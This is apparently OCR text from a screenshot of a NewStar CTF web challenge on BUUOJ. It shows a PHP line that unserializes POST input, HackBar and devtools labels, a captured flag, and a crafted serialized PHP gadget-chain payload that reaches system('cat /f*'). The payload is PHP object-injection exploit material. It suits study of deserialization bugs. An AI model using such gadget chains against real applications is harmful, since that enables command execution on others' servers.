 }
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{8cf658b2-44f2-4320-8022-eca059c8efb2} NewStar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL
http://9c645287-1fdb-4d3b-8d69-97047fbc8f3c.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fast=O:5:"Start":2:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";
O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:7:"cat /f*";}}}}}